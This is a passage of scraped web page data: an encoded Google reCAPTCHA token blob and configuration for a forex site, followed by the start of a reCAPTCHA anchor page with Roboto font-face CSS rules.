LDp3FKwpgYwozCjX/CkjvCsiQjTUjCicO0wqLCp8KxYG3Cj8O3SicfMXoJw7HCjcKES8KhBQLDrMK1HDVxVAQsw48sW8KSwrTCjsObwqpJZsKgGGg8w47Cqg1iXsOuwoHCgVEJYRNbw5/DmsOAGMOAw5zCgiArMcKjQn/Dg3DDokUsw5EGKcOzdMKvw6/ClCjDg1NBK8OJwqBRWMOJw5DDjMKkw7FMA1shwrbCtMOgagZcWTzCtRAMU8O+NcKdEWtlw5LCrCjDkcKeX8OTB8KnJcOfYcKTKcOmwqRcw401CwDDoi41D0PDrQXDrhU/wo0WMWprVA0yAz/ChsKlQsOpKMK0w7DDmifCgwjDvMO0wrfClnlvw7/[base64]/wqvDokzCsX4Jw6U8LcO/QMOMw73Dmz/DgDTDuTjDmQkrWwcnwpJFwqfCnyltcMOpEsOJwpVKQTFIwp4EaV7DowrDo8OLw4rDhcKOwqcWwrIpw49RYMKawoptwojCr8Oewpg4wqjCo8KFa8KkaMO/C8K3PwkJw688w4UoLMOEwqghQTbDmcK6IcKYaAnCmsO5wqvDiC7CkMKTw7gVwpIDwqYzwonDuXBmAsOjTVdZMcKww6coIhgfwr7DnxLCjGZ2w73DmEHDilLCpUV6w7w9wofDmGdWCE3DkG/[base64]/d8OFwqYTw4JzDMOOTFIMwrbCoEcXAcKeDFvDuF3DiMK7w5vCqz1daMKTN8KzBiLDo8O0Hw3Ck8OmDEjCocKdY2fDoMK/CS7ChDLDszLCjATDlVrDjDEDwqvCmsOZZ8KHw4wjwrprwrDCssKvPF9vAwZ1wr3DpsKsw7gDw5HCuUzDmj0LHmLCosK8WwLDn8K8GQbDn8KDW3PDvTfDssOuKSnClxvDiMKYwoE0VMO6ARVNw7dJwovCr8Kaw6BIOS4Yw7/[base64]/CrigaFD/DrsOSUV4HQgR6wpnDikFNCjc3woxlMcO7wokuV8Khwqs8w5gAeMO+wo/DnV44woHDpkbCgcOxNkXDr8K/[base64]/CnldWVsKaLsOqGTLDosOBw5JNNUfDtlgCGcKYw6XCgMKgN8OeFcOaK8Kuw5PCqXzDhDHDvsOzRsO8wowjwq7DgDJlN2TDpQ/[base64]/Crn3DrQfDtFXDnsKjDsKRfsOBKcOrwofDmMKUNVnCs2tRwpEcwrYKw7LCn8K5wqdSwo/CtTEbQGIrwp8Sw5XCoxXCvxx2wpnCrVhpBVLCjXNiwpXDqjjCgMKvHGliNcKmwrPCp8KxwqEeb8KvwrXCjjXCmA3DnHIBw598b1EEw4F0wq4ew5E+FcKoNQbDg8OAfxTDgHXCvgfDv8K/ehczw7vCv8OdVjTDvMK/[base64]/Ci8K9KQ3ClcKqEsKcw6fDvQrCvj3CrMOIVw5Fwr3DqsKAOxAvw6M2w7InEcOswpRkCsKewoPDlT3CrQ4dP8Oew5LCnCBHw5HCgSB6wpJvw4Uaw5MIC3LDkSfCn2TCn8OnQcO3VcKSwp/CisOrwp0xwpXDicKeMMONwpZPw5EPfzkkfwMiwqzDnsKxBiXCosKjE8KRVMKnK3DDpMOfwrbDjDM0cXzDpsKsc8OqwrcnRA3Di0VAwp/DoWrCnVnDmcOyYcKUQhjDuTfCulfDqcKRw5fCo8Orwq3Dtx8bwqfDgsK/[base64]/Dm8OzWj8UXsOURVLCmcObe8OaRcK7wqBraQbDqsKuA8ONNMK7wqvDtMKuwpfDtGPCkW0aOcOdTmLDvMKHwqIKwpXDsMKvwqTCuxc3w4cfwqzChU7Dnjl3OjYGOcO/w4LDi8OXXsKJIMOYG8OSKAB1XjxDBsKuwrlBTDzCusO7wpzDpWMbw4PDsV9UcMO/XBLCi8ODwpLDtsK6Clw8EsOTanvCqFAQw6DDj8OQI8Ocw5zCsh7ClBXCuG/DowDCu8OPw4vDu8Knwp4cwqHDjm3DsMKHLhxXw4MEwoPDmsOBwqLCi8O2w5N+w53DlsKfMgjCkzvCmxdaDcOoesO0N2Y8GQrDkFMTw7s1wqLDm2MgwqAZw51HFDPDtcOywoPDt8OrEMO7N8O6K2/Dg1/ChG/CjsKcNz7Ct8KDFxchwrrCu0zCt8K6wpvDpBjCkT4FwoZbSsOIQGolwqMCAn/DncKEw6llw4wdVwPDkGhGwrwkwprDqkDCrsK0woMODjjCtmHCgsKCJcKxw4Fbw5YxEsOrw4rCpFHDlB/[base64]/CsC3Dm1TDmsKbw7B1J8OqIMKww7xPSlfDm2sCbsO+wpYRwqDDrlnDjx7DkcOZwp/CiEHCucKCwp/[base64]/woDCncOTw4fDoMObXR9/wqFPwpAcw5zDuXQew4MIw73CksOLX8Kjw7nComPCtMKpFTYOdcKpw5DDnXoARxfDm2PDlhNMwpnDgsKQZRHCoUIwCsO/wrPDvFbDuMOqwpdfw75OKVseLl5Uw7LCr8K2wrN5MknDjTnDqMOKw4LDkHTDtsOYZw7DhcKvJ8KhVcKzwoTCgTTCvMKxw6vCoQbCgcO/wpzDssOVw5Jqw7BtSsO3VyfCq8KIwpDCg0DDrsOCw6vDkAwwGMOdw57DvQjCgX7Cp8KuL3/DvV7CvsKHQW/Cskk2RcKcwoXCmBM1dyXClcKmw4IlQVEdwqTDmyDDjVtCDnBAw7TChAAQa2Z4EQTCi19cw5rDoVLCmG3DuMK+wp3DoHYywrVuWsOxw4DDu8KowqbDsn4gw65ww5/[base64]/TMKWM8OHwps8OsK9wpTDisKdwoYrGmkcUi8Fwp3DiFEPGcOCIQ/DgcOKGnPDpwLDh8Olw6IiwqTDh8K+wpFfbsKEw4FawojDv0HCgMOjwqYtasOEZUPDpsOISQJPwoRQSXbDrcKsw7jDiMOhw7ICcMK/OiQvw74QwrVzw57Di2wdbcO9w5PDvcOCwrzCm8KVwqrDljIcwoTCq8Ogw7JeJcKTwos7w7PDn2fCv8KWw5bCsGR1w6gZwofCvw/Cs8O+wpdZYMOwwpfCo8O6aSvChxtfwpjCkUN8d8OIwrMIZh/Cl8KGWG3DqcOIeMK8SsO7IsKfenzCg8O5w5/CicKOw7PDuDdHw687w6MQwp5IE8KiwrJ0PWPCgMKGbF3CqEAnP1tjESzDg8OVw7TCuMOUw6jCplDDnUhoAR3Dm259IsOIwp3DmsOQwoPCpsKrLMOYegXCg8KWw7sBwpNHDcOCVMOcb8O/[base64]/[base64]/Dl8KUw5Irw6BwCH3CvA0mw5RewrTDm8OaBDzCiW0dM1TCq8OywoErw7jChlnDo8Opw7fDncKKJF5sw7RDw6YoRcOgXMKow6PCoMOgwpnChsOXw6glRkHCt2JVKnVdw6R6JMK+w71+woZ3wq/DkMKCV8OBCRLCmSDDhUHCgsOoZkdNw7HCq8OIXWPDvl0Ywr/ChcKiw7LDgk8Lwp4YPW/CucOFwqRCwodUwq8mwqDCqTvDpMOLVA3DslZXMR7DicOFw7fCpcK+Sghnw5bDjsO/wrskw6FDw41/HB/Dog/DssKJwqDDrsK8wq02w6vCpx3DuRd7w4LCi8KoXEp/[base64]/DmzDDlTLCm0MwwqDCgw4/ZMKtfxXDqcOyDsKqwqzCkTg4V8K6HmbCg3jDuT8Bw4hIw4zCtD/[base64]/w67Drx3Dt2fCksOTw6rCsMK1LsORwofDim5gwpk9wphfwr9mS8O4w4BlJU98CSjDk0HClsOdw5rCpi3DhsOAAAjCrMK3w5nCicOJw7/Ck8KZwrUMwoUUwrZBbj9Lw5RkwrEmwpnDkSLChkZKAQt/wpHDlyt1w7vDrsOjw7HDoSgUDsKTw4omw5bCpMO4R8ObNwjCl2bCoW/[base64]/Dix8HfsOPYcO2wq9Ow55Nwq9pw7tmMsOpOGvCkH1Lw4YWOkpyLGXCusKDwoQyL8OPw6zDg8Ovw45Xc2pbKcOAw78bw4Z9D1kfe2TDhMKdGnfCt8Ovw7wGGQbDncK1wq/CgHLDkAPDucK/aGzDsCEPKETDhsOnwoTCrcKNXMOAVW9+wqAqw4PCtcOvw4vDnS8Cd11MAw9hw5NSwpAbwo0EUMK0w5c6wpoOwpPDhcObPsKfXTo6GGbDmMOww4oUU8KCwqMxYMK3wr5PN8OIBsOHesOsAMK8wpTDkiDDucKLBGdqecOow4N5w7/Ch052YcK9wpYRJTPCsiIrEEEVWx7DpsKyw67CpjnCmcKHw6FCw4YOwoInMcONwp8Fw4UFw4nDoHl+B8Kyw7kWw7V9wrTCsGVsLmXCm8OvCh4Rw7nDs8Ozwq/CqyzCt8KwED0YFFVxwpYqwrPCuQrDjnM/wrp0fC/Ct8K8eMK1IMO/[base64]/ZsKPRsKdwp5/wrzDjcOUw7DCsmbDusKePjs9SMKkwrLDm8O1NsO0wpjCjh4mw4Yvw6tgwqrDkEXDocKVRMOYWsKOc8OgI8OrLcO5w7XCgn/[base64]/CmD0WwojDlcO1w74ENsK1esOaWzDCmx1UW1AKNcO0W8Kbw5EHL2PDpD7CtknDnsOLwrTCigQrwqDDmkjCuAXCmcKwE8O5VcKSwrDDt8OfSsKaw6zCvMKOAcK9w6duwpYwCsKbG8KDd8Oyw402eBrCjcOrw5rDp19aI3/[base64]/[base64]/ChlI6STwow7LDscOrScK0MhcAccOaw6Qjw5fCoMOxw7PDssK+wonClcKnNGjDnFANwpdZwoXDlsKHeEXCmCNRwrJ3w4XDn8Omw4vCg1oJwrDCjBV8wrtwDgXDq8KWw6bCg8O+FyVHeUFhwozDn8ONFl3Dtxl8w6TCg0FMwqPDmcOjZm7CrR/[base64]/CqcOdw4nDsEvDoCrDnsKOY8O9GlQCw6fCqcKdw5UuOVlUw6jDvBfChMOWUsKtwoVXWx7Dvi3CsFphwqtgJUtOw4pTw7vDvcK5EUDDr1nCqcO7WkTCpyXDq8K8wrhHwozCrsK3FWDCtkNsCnnDoMOnwr/CvMOnwpl/C8OvS8KRw5x+DG5vZ8Ojwrt/woVNCzdmJjlKIMOewowwRSM0DnjCisOuB8OiwqvDjh7DpsKjHGfCtVTCkS9SeMOBwrwLwq/[base64]/[base64]/w5sxWjkyb8KoK8KIEcOBwr7CicOvwpTCtMKNDGAzw6xHFMOKwqPCvnQgc8OHXsKgYMO5wpHCu8Opw7LDrXgvScKvAsKqQ2QEwoLCr8O0DsKLZsKwU2k3w4bCjwNtCzM3wozCuRPDi8Kvw4/Dq1XCmMOOPWfCr8O/CsO5worDqws8H8O+NMKEVcKXLMOJw4DCqE/ClMKGXHsuwrQwHsOeJC4bHMK4cMOwwq7Du8OhwpDCmcOiCcK7YBxFw73Ck8KIw7FHw4TDvmnChMOIwpvCrnTCkBXDpEktw7/[base64]/HcKoSMO5wqjCgVfCrnzDicO2UcK3w47CmsOFw5p/HTLDj8KqXMKaw49fLcObw6w9wrLCjsOeOcKQwoQhw5oTWsOyV2bCrMO2wrxtw5PCq8K1w67ChMKvEwzDoMKoPhTCiEPCp07CqsKOw4YiQsOJa2cFDTB8NW0Yw5/[base64]/w705OFpzwoZtD3bDgjTCncKmw74Qw4drwoglOVbCicKgdzg+wprDnMK/wpgrwpnDs8KXw5ZEUTEnw4AXw4PCj8K6MMOhw7V1K8Kcw4pSO8OswpVPFh3CqkLCgwrCg8KJScOVw5vDl3Zaw6MTw58WwqtYw5Vgw5BiwrYnwq/[base64]/[base64]/[base64]/[base64]/[base64]/DiMKWw4jClmXDnMK5wpwkw7owXTwGwqw7JWlZVMKPw4LDqhTDo8KrGsO/wqwkw7fDoR5swo3DpMK2woduL8OeYMKXwpxuwpPCksOoMcO/NAwxwpMhwonCisK2G8KewrfDmsKFwofCvlVbBsKawpsaa3s0w7zCuzzCpTTClcKZC0DDoQHDjsK5ThILIgAqVsK7w4ZhwpF7BDXDn2Yxw4rCiS9zwo/CuRHDjMOqf0ZjwrwSblgJw5twRsKgXMK8w4FCIsOEQyTCmwAPHULDj8O0EcOvWQ8iEzXCrsKKHX7Cn0TClWXDlm4MwrjDg8OTIcKsw5vDnsO3w6/[base64]/[base64]/DqMOFwrHDtE/[base64]/[base64]/Cq8KCZsOawrbCl1dcwqPCnkwBwp98EcK+VkLCg3R2ZMOWC8KZCMKSwqgxw4EpVcO9w63ClMOySETDpMOOw4TDnMKWw7pCwqEBf1QJwo/[base64]/[base64]/CvG5xwobCl0jCqBg1w6ckw6/[base64]/CszfCoVfCpMOnw43CoDcVIU7Dt8ODwrttwpV/[base64]/ClCDCtcOzTsOXw7cPwpkgM1kEw4NtwosoGcOZScOsSmB0wo7CrcOGwonDicKUUMOvwqbDo8OKTMOqG1XDo3TDj0jCoXrDg8OVwqfDicOTwpjCuAp7ECQBf8K6w4nCigVTwohAOgTDlWbDv8Knw7TCnQXChHHCn8Kzw5LDkMKpw5DDjRQEUMOXScKrFQ/DmBnDkXHDhsOAZSvCsgMWwrlSw4PCqsKIC1B7wqs/w67CgEjDr33DgT3DqcOOXAbCp08xIUYswrdJw5zCgMK3TxBHw6IzaFB4Y24JExXCvMK7wq3DlWjDp0dkHRIDwonDj3bDiS7CqcKVIAjDmMKHYzfCoMK7ZhVfUhMpVCk/JlDCoioTwpMZwo0AM8OkD8OAwqfCrCZUEsKHTG3CgMO5wpXCkMOowp3DrMOaw5LDszDDl8KMHsKmwoVFw6jCgGvDsX/Dq08Aw59DasO6FyrDtMKOw6dtf8K8HVzCkiQ0w5/Dk8OqY8KuwohuK8OowpgNZsOMw40EF8KbH8OKfzpPwp/DpgbDhcKfLcKLwpPChMOmw4JJwpjCs3bCrcOFw6bCvlLDlsKGwqxjw4bDpxx7w4p8HFTDmcKFw6fCjxAPd8OGcMKzCjZaOGTDrcKqw6zCncKcwplPwrfDt8O/Yh44wozCmWXCvsKAwph3SsKtw5TCrcKJJV/[base64]/CrsO9wo0xw6rDrcKlwqfDnMOENcK2w7cHS14RQ8KnTiTCqFjCh2/[base64]/[base64]/DtcKuAcKpwpzDj8OhIcKAZMKyHRsHw7FQwoXCkyhhW8O+wqIcwoTCmcOWPxXDl8OGwplDKmbCtDlZwqXDsQzCjcOfJMOnKsOKfsOIWWLDsWJ8MsK1bsKew6nCnBQqF8OHwrY1OgbDoMOFwo7DoMOwC1cwwq/CgmrDlUQVw4kzw4RnwrPCqhIrw6U9wqxMw5nCh8KEwpdFHg1sYEoiGl/CombCrMOBwpdrw4ZTFMOIwpE8fz9Fw5c9w5PDmsKwwrdbEFrDj8KgFcKBQ8KJw67CisOVHUfCrwl2IMK/fMOYw5HCr0cVcS1/[base64]/CrhXDusKmdAp0AF1KwrVewqJuR8Omw4zDt3ZZEhPDnsKJwphDwpcuaMKRw5hsfEDCuABZwqBzwpHCmiTChiQqw5jDunfCmWDCvMOjw6gEOytfw6hZZsO9WsODw4bDl0jCgyHDjgLDlMOQw7/[base64]/DtMKWw43CnFDDjDDDhMKAw6XDvX1BesKYXcOQf1dRdcO7wos/wpkMS3bDvcOzQzxMMsKVwrbCmgRPw7prLF1kWWjCkGXCj8Kpw6rDkMO3EifDiMKwwojDqsOlMg9mcUDCncOnRHXCjz0owpdew5xfMFHDlsO6w5l2P0xhIMKBw7pYSsKew791P0ZbGgrDvWQpV8OJwpRiw4jCi2jCocORwrU/[base64]/Co1hxHsKhwqrCk8Kjw4DDgMOcw6/[base64]/TX0OworCosK4w64owqzCnsOAw5rDjSpGW2jDiQ8ewpDCmcO3E2zDqMOyW8OrQcOdwqzDvkxhwojCkxExNXzDqMO2XTtJLzMNwpV5w7crFcOMWsKkcmEoPhLDkMKqfxNpwq0Bw7YuOMOLTXsYw4vDsQRgw5vCv2BwwqjCsMKBSBdHTEM7eAgTw5PCt8OFwppOw6/Dp3LDrMO/I8KzNUDDosK9e8KMwr3CnRzCs8KIfMK4VnrCpD7DpMOXGy7Cm3rDusKcVcKvD3IwfHpUIWvCqMK8w4kiwoF6JgNLw7LCg8OQw6LCtMKxw7nDiAR+F8OhAi/DpiR/[base64]/CrsOaw4nCocO2ZcO/EknCscKDw7/CgRsPPWTDuHbDuwzDp8O8VHF0ecKxHcOREU4pXyoyw6cYOlDDmzdBLS0eOMOIbnjCnMOiwpTCnQhdSsO7cQjCmwLDgMK7K2Nlwr1waiLCqWJuw77DvCXCkMKFRzTDt8Kfw6ohRcO6PMO9f0nDkDMVwrTCnhjCusKnw5LDjcKkZx1hwppwwqo1LMKXNMO8wpPCgWJAw7/[base64]/HcKMw7vCs8K8LsOsI8OfwpIMwp9yw71zw7DCp0fCpwlIZMKjw7VAw54vMVpPwoo+wpPDjsKgw7DDk2BnbMKyw77CuXISw4rDvcOsCsO8TXXCvizDkjrCrsKAXl7CpcOtdsOdw7FKUhM0Uw7DvsONWzPDl3YFIjJtAFzCtE/DhMKuHsKjC8K2UHXDkivCjCXDgnRCwroLaMOSSsO/wqHCkm86TnLCvMKqO3ZDw7hQw7kWw7EtUQwTwrIlE3DCvS7CpR1VwofCmsKAwpxew6bDq8O7f0cRUMKEVcOPwqFxVMO9w5RFVkIAw7fCowIpQMKcecKAOcOFwq8Df8Kyw7LCuyEqNS4Mf8O/[base64]/CrMOFZMOSw4fCiMO+wrNUw5fCp8OTOjUHw4XDl2QTUA7ChMOcJcOSATwgGcKiBsKnTnYKw6AINzDCsTfDu3XCpcKdHcOyLsOLw4Q3fkV5w7dCEcOrLxYmURDCt8Omw6p1TWpRwoRewr/DnibDicO/w4fDmUcUNlMPR3FRw6hrwrd9w6ciGcKVfMOjacKXc3YHPw/CnXknYcOEWVYEwpvCqU9GwrbDjhnCi2bChMKJwofCmsKWCsOZF8OsL1vDoi/[base64]/Ck8OWwozClCHDg8OhwqNUNmHDj1/DpMKndMO1w6zDlHQYw4HDsnIpwq3DpkzDiFV9V8O/[base64]/DnwhfwrxwLTgBwptHwr1AF3XDnlJne8OVw54LwrXDvMKpA8O9e8Kqw4rDj8KYeEVAw53Dp8O7w6V8w4zCsl3CgcKsw5Zcwpljw5DDrsOmw7g4VQbCoSgjwqscw7HDrMKGwpAVJWxRwot2w5LDpCjCrsKmw54jwqZSwrIGbsOcwp/[base64]/w5DDuEjDtjrDtHnDksO9wrIswqxyw5/CpnxuCGdzw7lpWCrCryM8UQHDgznCtWlHJTMRInfCgsOhAcOrecK/w6PCsT/DgcKCI8O8w6RtVcO4RGnCkMKLF0F/EsOrAkfDpsOTQR7ChcK9wrXDocK5HMKJHsKuVnhKPxjDlsKLODHCp8K1w4bDn8KqAS7CuwEKCsKSHlHCusO2wrMDL8KOwrBGJsKpI8Kfw4rDl8KvwqjCncOfw4dnb8KCw7A/KCl+wrvCq8OdJw1DdQZEwooZwqJRf8KJfMK7w5F/A8OLwoYbw4NWwrbCkXMAw4pGw4IkPnYdw7LCrUtuTcO/[base64]/w5nDgwjDmiPDsMKUPHFJw7LDmMO+w7vCnCfCr8K+EMOuw6NBwqEsTzZsUsKdw4DDvMKqwqHCq8KtJsOZQA/CuTNAwpjCksOAK8OswrNXwp9/eMOtwoF3Z3PDo8Oqwr9mEMOFNx/DsMKMbS1wRmgUaF7CllslCEzDv8KuIG15PsOjSMKjwqPDuULCrMKTwrQJw67DhgnCjcKDSHbCo8KRGMKfE1PCmlXDp2A8wqBgw7QGwpvCiW3Cj8K/[base64]/bkk+wos7QyAgwqI5woRuK8OUHsOHw7Fsbn7Di2PCkRg9wrzDhcKmwqEYZ8KCw7/[base64]/[base64]/Cj8KPZ8O+dgfDt8Kmwp1ZcxDDjMKzRWgnw7QJbcKdw5Q8w4zCnhzCiBfDmTTDgMOsGcKywrvDrwbDg8KPwrLDgXF4N8K6NcKjw4nDvUDDtsK/OMOFw5rCkcKwA1haworClXnDtzHDjWpjA8O4dHAsHsK1w53Du8KpZEjClgXDlSTCm8Klw7hywpEjfcObw5bDisO6w5kewq1xLsOaLn1GwqcbdFzDiMOJUsO4w4HDjmELFAnDixPDjMK5w5/CocOpwqHDnQEbw7PDlG7CmMOsw4wywqfCig9QTMOfHMKtw77CscOgNgXDqGlRw5LCoMOJwqtrw5HDjWrCk8K0dAEgARUoZywBecK9w7fCvEIIc8O/[base64]/CjMKeBTvDo8OfDsK8w6FOwrLDvhLDkH/CnRrCgFnCuF/[base64]/DlsK6S8KRw5rDqy0QwrVUwq40CD3CkMK6NsKVwqIOJ0xhbGloHsOeHxxkehnDkwEGEkN3wqbCiQ/CtcODw5rDlMOpwo0bfQ/DlcK5w48xGWDDhMO5ASRkwqEuQkh9ZcOpw7LDvcKmw59uw4s+SHzCmUJZRMKMw6sESMKiw6IHwpNwbMKYw7AtDgkbw7t7NcK5w6FMwqrCi8OfCEHCj8KLbx8Aw6cXw69rSijClMOzFkHCsygSED4SSQwywoR/VyPDgBLDq8K0HitnAcKCPMKUwp5yVA7Dln7ComYtw4MsVXbDn8Olw4fDpgjDqsKJI8Oow6F+HxkMaSDDjDYBwrHDjsOwWAnCocKKbyh4BsKDw4/DgMKHwqzCoxjCq8KdCxXDgsO/[base64]/[base64]/CocO8DcO8IXd8w4/[base64]/[base64]/[base64]/w58yWHjDpMOBFMOZwpDDlCoTZcOlw48lb8OZKx9ywrQTbjjDr8OPa8OowpzDikvDvDFzw6JubsOuw6/CoGlXAMOhwohNVMO6wrh9w7fDjcKbGTvClMKZRkbDpxUWw7VvTcKaSsKlMMKvwpAUwojCsztMw7M/w58mw7oIwoxmdMOjOVN4wo5/woB+Vi/CqsODw6/CnREtw7dLOsOYw6zDuMKxfhV0w6rChGzCkS7DjsKmYFo+wpjCqkgww5vCqgl7TFfDr8O5wogXwrPCr8OwwpkBwqA9AMOKw6bCuBHCgsOSw7XDvcOvwrdEwpA/O2PCgUpnwp1+w4xQCR7CkjUwBcOtFBUpCDbDmsKUwr3CtX/Cr8OOw4RaA8O2IcKiwolKw4XDisKdZ8KOw6UWwpIDw61CSlbDiw19wqwvw78xwq/DtMOEM8OMwrPDiigBw7UkZsOgGgjCnRdswrgRCFw3w5PCgGcLAsKRScONccKPKMKPTGLCkAnChsOuRcKSKCnCgm/Dl8KRO8O+w7V+R8KZdcKxw7zCvMOgwrw6ScO3w7bDgg3CksOjwqfDvcOOGHMxOQLDpRHDqg4O\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gm9eTJnM3OAlgYJeKK+iWJfiLGlAnocwLaemeMtUb50\\u003d\x22,0,0,null,1,1768934458172,0,0,[219],null,[149,213],\x22RC-xlqm6uoHj4yypg\x22,null,null,null,null,null,\x220dAFcWeA6KDm_DYlkLXY8Vi-qZQsBnIMSlOpG9glKooVvJitIoMw2X5mciFajYb-t93lpx68rbMm-Rr-OIyfZVMGt0UfYK-4hOPQ\x22,1769017258159]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mr3gvdc0pu0f
body_size: 49277
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
